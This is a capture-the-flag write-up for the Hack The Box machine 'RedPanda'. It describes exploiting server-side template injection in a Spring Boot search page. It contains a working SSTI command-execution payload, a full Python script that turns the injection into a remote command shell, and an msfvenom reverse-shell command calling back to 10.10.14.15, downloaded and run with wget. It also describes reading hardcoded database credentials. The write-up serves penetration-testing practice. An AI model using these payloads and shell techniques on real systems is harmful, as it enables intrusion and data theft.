HTB RedPanda writeup
 RedPanda is a Linux machine released on 2022-07-09 and its difficulty level was easy.
Recon
As usual, we start with an nmap scan.

We have a ssh server, a http server and something on 64343 (but that port is filtered so we can’t do anything with it for now).
The web server is the one that is most likely to have vulnerabilities so we’re starting with that one.
The web app
The web app running on this server has a search bar on the main page and no other notable UI elements.

So let’s try and run a search and see what will be returned by the server.

We get the results of our search: some data and a picture of a red panda.
We can also click on the Author’s name and get to the /stats page (with the author’s name as a URL parameter).

This page contains the number of views for each image submitted by this author. We can test this by searching for one of the names that we see in those filenames (greg/hungy/smooch/smiley) and see how the count increases after each search.
Also, we notice the URL parameter being the author name. That might be another attack point for us later on.

If we look at the requests made by the browser, we can see that a requests gets made to /export.xml?author=woodenk.
This returns an XML document as its result.
Fuzzing the web app
After trying several types of web-related payloads (SQL injection, HTML injection, xss, etc) and only finding out that some characters are banned ($ being the first example that I found), I finally got to a category that gave some results: Server-Side Template Injection (SSTI).
I used the payloads from this hacktricks page and #{3*3} (not their payload verbatim as they used 7*7) returned data that indicates that our code is being interpreted.

We notice that the output contains our result but it also contains some extra characters.
I tried crafting more complex payloads but I wasn’t always getting the results that I expected.
At some point, I went back to the list of payloads used for detection and tried *{4*4}.
 This returned a clean output (only the result) and this could also be used with the more complex payloads that I tried.
Maybe trying out all the payloads in that list first would’ve been a good idea.
Exploiting the SSTI
We also know this is a Java app (look at the title of the search page, you’ll notice a ‘Made with Spring Boot’ string). This means that the templating engine that are most likely to be used here are Thymeleaf or Freemarker.
Maybe we’ll find out some specific attack vectors for those.
By digging around, I found out this repo on github that contains a script to generate SSTI payloads for Java apps.
I used it to generate a payload that runs ‘cat /etc/passwd’, then I modified the output (it used $, which is banned for this app) and used the payload.
This is the generated payload (broken down for “readability”).
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime()
.exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97))
.concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32))
.concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101))
.concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99))
.concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112))
.concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115))
.concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119))
.concat(T(java.lang.Character).toString(100))).getInputStream())}
And this is the result.

It works. We can execute code on that machine by using this.
That git repo also had a ssti-skel.py file that could be used to create a non-interactive shell.
I modified that script so that it was using the correct payloads for this app, and I also made it parse the results and display only the output of the commands, without all the extra HTML.

This was the result:
panda_exploit.py (click to expand)
#!/usr/bin/python3
from cmd import Cmd
import urllib.parse, argparse, requests
from time import gmtime, strftime
import bs4

parser = argparse.ArgumentParser(description="RCE.")
parser.add_argument("-t", "--target",metavar="",required=True,help="Target to give an STI")
parser.add_argument("-d","--debug", action="store_true",default=False, help="Print debug")
args = parser.parse_args()


target=args.target
DEBUG=args.debug

def yellow(string):
	return '\033[1;33m%s\033[0m' % string

def debug(x,y):
	if DEBUG:
		print(x+yellow(y))

class Terminal(Cmd):
	start_time=strftime("%H:%M:%S", gmtime())
	prompt=yellow('[%s] ==> ' % start_time)

	def decimal_encode(self,args):
		command=args
		decimals=[]
		for i in command:
			decimals.append(str(ord(i)))
		payload='''*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)''' % decimals[0]

		for i in decimals[1:]:
			line='.concat(T(java.lang.Character).toString({}))'.format(i)
			payload+=line

		payload+=').getInputStream())}'
		payload_encoded=urllib.parse.quote_plus(payload,safe='')
		debug('Payload: ',payload_encoded)
		return payload_encoded


	def ssti(self,args):
		start_time=strftime("%H:%M:%S", gmtime())
		base_url=target
		payload=self.decimal_encode(args)

		url=base_url

		headers = {'Content-Type': 'application/x-www-form-urlencoded'}
		debug('Headers: ',str(headers))
		try:
			response=requests.post(url, data='name='+payload, headers=headers)
			output=response.text

			soup = bs4.BeautifulSoup(output, 'lxml')
			h2 = soup.find_all('h2')
			if len(h2)>=1:
				prefix = 'You searched for: '
				h2 = h2[0]
				print(h2.text.replace(prefix, '').strip())
			else:
				print('Error')
				print(output)
		except:
			print(response.text)
			print('Unable to send command: %s' % yellow(args))
			print('Qutting at [%s]' % yellow(start_time))
			quit()
			#Quit after a command fails just incase the server has been killed.


	def default(self,args):
		self.ssti(args)
		print()
try:
	if DEBUG == True:
		debug('Target: ',target)
	term=Terminal()
	term.cmdloop()
except KeyboardInterrupt:
	print()
	print('Detected CTRL+C, exiting...')
	quit()
Getting a reverse shell, getting the user flag
By using the script mentioned above, we can execute commands on the server.
Now I want to get a reverse (interactive) shell by using this.
I tried using python3, bash and netcat in order to get a reverse shell but none of those worked.
So I tried generating an ELF shell (with msfvenom), moving it to the server and executing it.
First, we generate the shell by using msfvenom
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.15 LPORT=1337 CMD=/bin/bash -f elf -o shellAnd we download it on the server (using wget) & run it.

 It works and we now have an interactive shell.


After confirming that the shell works, we get the user flag.
Recon, getting user credentials
Now that we have access, let’s do some recon on the server.
We want to see how the web application that we interacted with looks like and what else runs on the server.
Both the code and the compiled JARs for this application can be found in /opt.
First, let’s see if we can find database credentials for this machine.
The class that handles connections to the database has the credentials hardcoded in so we can grab them from there.


We can confirm that they work by accessing the database directly.
